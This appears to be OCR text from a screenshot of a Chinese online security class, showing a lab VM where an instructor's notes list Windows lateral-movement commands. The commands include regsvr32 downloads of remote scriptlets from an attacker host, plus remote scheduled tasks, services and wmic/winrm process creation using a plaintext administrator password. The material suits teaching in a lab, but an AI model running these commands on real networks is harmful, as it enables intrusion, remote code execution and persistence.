 kvm:1 (root)
网
腾讯课堂
WEB.de1ay.com - VMware Workstation
最近使用
File Edit View VM Tabs Help
打开(O)
*1.txt
~/
保存(S)
1ay.com
regsvr32 /s /n /u /i:http://192.168.78.117:8080/gB5jqC6aOk.sct scrobj.dll
schtasks /create /s 10.10.10.201 /u administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr
"c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/feY7nzY.sct scrobj.dll"
sc \\10.10.10.201 create mingy binpath= "c:\59.exe" obj= "de1ay\administrator" password= 1qaz@WSX3e
[SC] StartService 失败 1069:
由于登录失败而无法启动服务。
winrm -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e "whoami /all"
winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e ipconfig
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"} -r:http://10.10.10.201:5985 -
u:administrator -p:1qaz@WSX3e
winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k c:
\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn
test2 /tr "c:\59.exe"
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /
n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
纯文本 制表符宽度：8 第 26 行，第 1 列 插入
EM @ WEB 192.168.78.11
pOE7wBjGwAV.sct scrobj.dll
pOE7wBjGwAV.sct scrobj.dll
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控